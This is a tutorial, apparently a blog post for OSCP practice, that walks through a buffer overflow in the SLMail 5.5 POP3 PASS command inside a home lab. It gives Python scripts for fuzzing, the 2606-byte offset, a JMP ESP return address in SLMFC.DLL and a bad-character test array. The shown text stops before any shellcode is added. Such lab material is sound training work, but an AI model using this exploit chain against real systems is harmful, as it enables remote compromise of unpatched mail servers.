
SLMail is an awesome choice of software to easily practice creating and exploiting buffer overflows. If you need to practice Buffer Overflows for your OSCP, then hopefully this tutorial can help you.
Setup
This is my current setup:
- Mac OSX 10.15.3
- Windows 7 SP1 VM (Updated on Feb 17, yes I know EOL)
- Kali 2019.3 VM (I forgot to update to 2020.1)
- VMWare Fusion 11.5.1
In the Windows 7 VM, install the following:
- Immunity Debugger
- mona.py
- SLMail 5.5 - You can download the software directly from Exploit-DB
Make sure you update your Windows 7 box. I ran into so many issues because of this. Update, get it out of the way, then continue with the software installs. Once that is complete, install and open Immunity to make sure everything is running properly. With SLMail, just hit next on every prompt and accept all the defaults. With mona, just move the mona.py script over to C:\Program Files (x86)\Immunity Inc\Immunity Debugger\PyCommands folder.
The last two things you should do is switch the networking adapter to Local Only, and turn off the Windows Firewall.
Establishing Connectivity
From my main host (Mac OSX - IP is 192.168.60.1), I’ll establish a connection to SLMail which is running on port 110. nc -v 192.168.60.128 110

Let’s start. Create a basic python script to help us automate the connection process. This template code is what we will be tweaking to eventually create our final exploit.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
#!/usr/bin/python

import socket

s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)

try:
    print"\nConnecting..."
    s.connect(('192.168.60.128', 110))
    data = s.recv(1024)
    s.send('USER username ' + '\r\n')
    data = s.recv(1024)
    s.send('PASS password ' + '\r\n')
    data = s.recv(1024)
    s.close()
    print"\nDone!"
except:
    print "Could not connect to POP3..."

Don’t forget to make it executable and run it.
Fuzzing
Now onto the next step. We will now starting fuzzing the application. Fuzzing is the process in which we throw random or unexpected data to the application in an attempt to crash it. Although you can use different tools and techniques for this process, for now we will simply throw about 2000 A’s (x41 in Hexadecimal) to SLMail. Also in the real world, don’t expect to find something right away. Fuzzing is an art and it can take a long time to find something, if anything at all. With SLMail, the title of the Exploit-DB page kinda gives away the vulnerable parameter “Seattle Lab Mail (SLmail) 5.5 - POP3 ‘PASS’ Remote Buffer Overflow”, giving us the correct path to take.
So now, instead of sending the “password” in the PASS parameter, we will modify our exploit template to send the 2000 A’s instead.
- python
1 |
|

Now let’s open Immunity to start the debug process. Since SLMail is running as Administrator, we will have to do the same with Immunity. Right click on the desktop icon, click on “Run as administrator”, accept the UAC prompt, and now attach the SLmail.exe process under File > Attach. Once it attaches, it will pause the process so hit F9 or Debug > Run to resume SLMail.
Make your modifications to the exploit template and launch your script. If you sent the 2000 A’s, the app won’t crash. The reason for this is that the exact size of the buffer that holds the PASS variable is unbeknownst to us, so we will have to keep throwing more A’s at SLMail until it crashes. Increase it to 3000 and run it again. This time, it will crash. We know it has crashed because the EIP register will be filled with 41’s and it will say “Paused” in the bottom right hand corner.

Why did SLMail crash/seg-fault? Well, since we threw in 3000 A’s into the buffer, it was more data than what the buffer could hold and the program itself didn’t have any exceptions to catch this. In turn, it also changed the EIP (instruction pointer) which is what the CPU uses to point to the next instruction. Since 41414141 is not a valid address to an instruction, the application crashes.
Sweet. Now we know that our buffer size is somewhere between 2000 and 3000 bytes. Let’s restart the app and try some mona tricks to find that exact amount.
NOTE: I could not figure out how to restart the app manually so for the time being, I would just bounce (restart) the VM and relaunch Immunity.
Pattern Creation with Mona

With Mona, if you ever need the help menu, just type: !mona help
Before anything, let’s get our working folder setup. Create a new folder under the C drive as C:\BufferOverflow\ then run the following command: !mona config -set workingfolder C:\BufferOverflow\%p. This make all the output from mona appear in that folder. The %p tells mona to create a new sub-folder named after the current application that is being debugged.
Now run: !mona pc 3000 or !mona pattern_create 3000
After we run that command, there will be a new file called pattern.txt. This creates a unique ASCII string that is 3000 bytes in size. Copy the ASCII chars from that file into the poc code and set that as the buffer you pass into the ‘PASS’ parameter.
- python
1 |
|
Now run the poc code. As before, the application should crash, but this time we will have a new value in the EIP register. In this case, the resulting value is 39694438.


Now let’s use mona to find the pattern offset. There are two commands you can use: !mona pattern_offset 0x39694438 which results in:
Or do !mona findmsp:

Voila! 2606 bytes is the size of the buffer. Another useful tip to know, which will come in handy later, is that the ESP (stack pointer) is at 2610 bytes. Why is this important well…
The Importance of Controlling Registers.
A quick review first.
EIP - It is the instruction pointer. It holds the address of the first byte of the next instruction to be executed.
ESP - It is the stack pointer. It holds the address of the most-recently pushed value on the stack.
Shellcode - Machine code or assembly instructions put into hex that tell the host to do whatever you want. Its typically called shellcode because it will spawn a shell. There are typically two kinds of shells, reverse shells and bind shells. In a bindshell, it means that the host is binding the network interface to a port of your choosing, or the shell is listening locally. In a reverse shell, the host starts the egress network connection back to your machine, where you would be listening for that connection to come in. Wikipedia - Shellcode
Well, we know exactly where the program crashes and we have full control over the contents in the registers. Why is this useful? Well, what if we were to push some shellcode onto the stack, and what if we were to put a legitimate address into the EIP register that, lets say, contained the instruction to jump over to the address held the stack pointer and run our beautiful shellcode? Too confusing? In other words, we are now telling the application to stop it’s normal execution and run our own code.
This is one of the reasons why we have to be so precise. We have to send the maximum length of bytes to the PASS parameter, 4 bytes for the EIP address (which again, is the instruction to jump to the ESP register), a small NOP sled (we will cover that soon), and our shellcode after 2610 bytes.
Now that we have that bit of information, let’s continue.
Finding a JMP ESP Instruction
The next thing we have to do is find a JMP ESP instruction. Mona facilitates this process.

You can do: !mona jmp -r ESP but this gives us no result.
Or you can do: !mona modules, find a DLL that has little to no buffer overflow protections.

then do: !mona find -s "\xff\xe4" -m SLMFC.DLL. FFE4 is the machine code for the JMP ESP instruction and SLMFC is a DLL that is part of the SLMail program.

And this does give us a result. 0x5F4A358F is an address in the DLL that contains the JMP ESP instruction. Convert it to little endian like so: \x8F\x35\x4A\x5F and add that to the poc code after our 2606 “\x41”‘s. In the screenshot above, look at the first entry under the [+] Results :
Finding the Bad Chars
The next step before we generate our shellcode is to find all the bad characters. These are chars that will make our shellcode stop working. To do this, you can use mona to generate an array of bytes starting from 0x00 and ending in 0xFF: !mona bytearray
Go into the newly created file in our working folder and copy the array into your poc code. Don’t copy from the log window itself. You can remove 0x0A and 0x0D. These are the newline and carriage return hex values. These typically are caught as bad chars. I personally also remove 0x00 as this is the null char.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
#!/usr/bin/python

import socket

s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)

buffer = "\x41" * 3000
buffer2 = "\x41" * 2606 #Pattern_Offset found buffer size at 2605
address = "\x8F\x35\x4A\x5F" #JMP ESP is at 0x5F4A358F in SLMFC.DLL

#Bad chars are: 0x00, 0x0A, 0x0D
shellcode = ""

ba = "\x01\x02\x03\x04\x05\x06\x07\x08\x09\x0b\x0c\x0e\x0f\x10\x11\x12\x13\x14\x15\x16\x17\x18\x19\x1a\x1b\x1c\x1d\x1e\x1f"
ba += "\x20\x21\x22\x23\x24\x25\x26\x27\x28\x29\x2a\x2b\x2c\x2d\x2e\x2f\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x3a\x3b\x3c\x3d\x3e\x3f"
ba += "\x40\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x5b\x5c\x5d\x5e\x5f"
ba += "\x60\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x7b\x7c\x7d\x7e\x7f"
ba += "\x80\x81\x82\x83\x84\x85\x86\x87\x88\x89\x8a\x8b\x8c\x8d\x8e\x8f\x90\x91\x92\x93\x94\x95\x96\x97\x98\x99\x9a\x9b\x9c\x9d\x9e\x9f"
ba += "\xa0\xa1\xa2\xa3\xa4\xa5\xa6\xa7\xa8\xa9\xaa\xab\xac\xad\xae\xaf\xb0\xb1\xb2\xb3\xb4\xb5\xb6\xb7\xb8\xb9\xba\xbb\xbc\xbd\xbe\xbf"
ba += "\xc0\xc1\xc2\xc3\xc4\xc5\xc6\xc7\xc8\xc9\xca\xcb\xcc\xcd\xce\xcf\xd0\xd1\xd2\xd3\xd4\xd5\xd6\xd7\xd8\xd9\xda\xdb\xdc\xdd\xde\xdf"
ba += "\xe0\xe1\xe2\xe3\xe4\xe5\xe6\xe7\xe8\xe9\xea\xeb\xec\xed\xee\xef\xf0\xf1\xf2\xf3\xf4\xf5\xf6\xf7\xf8\xf9\xfa\xfb\xfc\xfd\xfe\xff"

exploit = buffer2 + address + ba

try:
    print"\nConnecting..."
    s.connect(('192.168.60.128', 110))
    data = s.recv(1024)
    s.send('USER username ' + '\r\n')
    data = s.recv(1024)
    s.send('PASS '+ exploit + '\r\n')
    data = s.recv(1024)
    s.close()
    print"\nDone!"
except:
    print "Could not connect to POP3..."
From here there are two things you can do to the find the bad characters, the manual way or the automatic way. I personally like the manual way since it forces me to look at the memory dump and look for the bad chars.
Manual Way:
Once the application crashes, right click on the ESP register and click on Follow in Dump.

In the bottom-left hand section, you’ll see the byte array we threw along after our 2606 A’s and JMP ESP address.

Notice that every character between 0x01 and 0xFF is there. Of course, we did remove 0x00, 0x0A, and 0x0D. How do we know if we did have another bad character? For example, if 0xC2 was bad char, then everything after 0xC2 would be randomized and not look like the original array that we started with. You might also see random null (0x00) chars scattered across the dump as well. With that being said, it seems that there are no new bad chars.
If we did have any bad chars, we would simply remove them from our poc code, re-run the exploit, and repeat this process until we didn’t have any remaining bad chars.
Automatic Way:
Run the following command once the application crashes: !mona compare -f c:\Users\Rafa\Desktop\bytearray.bin -a 0x0190A128 where 0x0190A128 is the current address in the ESP register.
